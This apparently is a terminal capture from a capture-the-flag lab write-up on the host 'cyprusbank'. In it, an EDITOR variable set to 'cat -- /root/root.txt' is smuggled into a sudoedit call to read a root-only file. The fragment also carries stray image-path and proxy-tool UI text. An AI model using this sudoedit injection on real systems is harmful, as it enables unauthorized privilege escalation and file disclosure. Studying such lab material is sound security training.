 web@cyprusbank:~$ sudo -l
Matching Defaults entries for web on cyprusbank:
    env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR
    XFILESEARCHPATH XUSERFILESEARCHPATH",
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    mail_badpass

User web may run the following commands on cyprusbank:
web@cyprusbank:~$ export EDITOR="cat -- /root/root.txt"
web@cyprusbank:~$ sudoedit /etc/nginx/sites-available/admin.cyprusbank.thm
sudoedit: --: editing files in a writable directory is not permitted
THM{}
server {
  listen 80;

  server_name admin.cyprusbank.thm;

  location / {
    proxy_pass http://localhost:8080;
    proxy_http_version 1.1;
    proxy_set_header Upgrade $http_upgrade;
    proxy_set_header Connection 'upgrade';
    proxy_set_header Host $host;
    proxy_cache_bypass $http_upgrade;
  }
}
sudoedit: /root/root.txt unchanged
sudoedit: /etc/nginx/sites-available/admin.cyprusbank.thm unchanged
web@cyprusbank:~$
Pretty Raw Hex Render
Gateway Time-out
nginx/1.14.0 (Ubuntu)